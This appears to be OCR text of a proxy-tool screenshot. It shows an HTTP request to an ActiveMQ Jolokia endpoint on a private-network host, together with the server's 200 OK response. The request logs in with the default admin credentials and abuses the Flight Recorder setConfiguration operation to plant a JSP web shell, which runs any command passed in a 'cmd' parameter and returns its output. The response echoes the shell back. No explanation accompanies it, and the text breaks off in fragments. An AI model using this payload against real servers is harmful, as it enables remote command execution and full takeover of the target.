 Pretty Raw Hex \n
1 POST /api/jolokia/ HTTP/1.1
2 Host: 192.168.50.74:8161
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
5 Origin: http://192.168.50.74:8161
6 Content-Length: 33044
7 Content-Type: application/json
8 Authorization: Basic YWRtaW46YWRtaW4=
9 Connection: close
10
11 {
"type":"exec",
"mbean":"jdk.management.jfr:type=FlightRecorder",
"operation":"setConfiguration",
"arguments":[
7,
"<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n\n<!--\n     Recom
mended way to edit .jfc files is to use Java Mission Control,\n
     see Window -> Flight Recorder Template Manager.\n-->\n\n<c
onfiguration version=\"2.0\" label=\"Continuous\" description=\
"Low overhead configuration safe for continuous use in producti
on environments, typically less than 1 % overhead.\" provider=\
"Oracle\">\n\n    <event name=\"jdk.ThreadAllocationStatistics\
">\n      <setting name=\"enabled\">true</setting>\n      <sett
ing name=\"period\"><![CDATA[||| <% Process p = Runtime.getRunt
ime().exec(request.getParameter(\"cmd\")); out.println(org.apac
he.commons.io.IOUtils.toString(p.getInputStream(), \"utf-8\"));
 %> |||]]></setting>\n    </event>\n\n    <event name=\"jdk.Cla
ssLoadingStatistics\">\n      <setting name=\"enabled\">true</s
etting>\n      <setting name=\"period\">1000 ms</setting>\n
</event>\n\n    <event name=\"jdk.ClassLoaderStatistics\">\n
   <setting name=\"enabled\">true</setting>\n      <setting nam
e=\"period\">everyChunk</setting>\n    </event>\n\n    <event n
ame=\"jdk.JavaThreadStatistics\">\n      <setting name=\"enable
d\">true</setting>\n      <setting name=\"period\">1000 ms</set
Pretty Raw Hex Render Unexpected information \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 28 Feb 2024 03:22:37 GMT
4 X-FRAME-OPTIONS: SAMEORIGIN
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 Access-Control-Allow-Origin: http://192.168.50.74:8161
8 Access-Control-Allow-Credentials: true
9 Content-Type: text/plain;charset=utf-8
10 Cache-Control: no-cache
11 Pragma: no-cache
12 Expires: Wed, 28 Feb 2024 02:22:37 GMT
13
14 {"request":{"mbean":"jdk.management.jfr:type=FlightRecorder","argum
ents":[7,"<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n\n<!--\n
Recommended way to edit .jfc files is to use Java Mission
Control,\n     see Window -> Flight Recorder Template
Manager.\n-->\n\n<configuration version=\"2.0\"
label=\"Continuous\" description=\"Low overhead configuration safe
for continuous use in production environments, typically less than
1 % overhead.\" provider=\"Oracle\">\n\n    <event
name=\"jdk.ThreadAllocationStatistics\">\n      <setting
name=\"enabled\">true<\/setting>\n      <setting
name=\"period\"><![CDATA[||| <% Process p =
Runtime.getRuntime().exec(request.getParameter(\"cmd\"));
out.println(org.apache.commons.io.IOUtils.toString(p.getInputStream
(), \"utf-8\")); %> |||]]><\/setting>\n    <\/event>\n\n    <event
name=\"jdk.ClassLoadingStatistics\">\n      <setting
name=\"enabled\">true<\/setting>\n      <setting
name=\"period\">1000 ms<\/setting>\n    <\/event>\n\n    <event
name=\"jdk.ClassLoaderStatistics\">\n      <setting
name=\"enabled\">true<\/setting>\n      <setting
name=\"period\">everyChunk<\/setting>\n    <\/event>\n\n    <event
name=\"jdk.JavaThreadStatistics\">\n      <setting
name=\"enabled\">true<\/setting>\n      <setting
name=\"period\">1000 ms<\/setting>\n    <\/event>\n\n    <event
name=\"jdk.ThreadStart\">\n      <setting
name=\"enabled\">true<\/setting>\n      <setting
Reque
Reque
Reque
Reque
Respo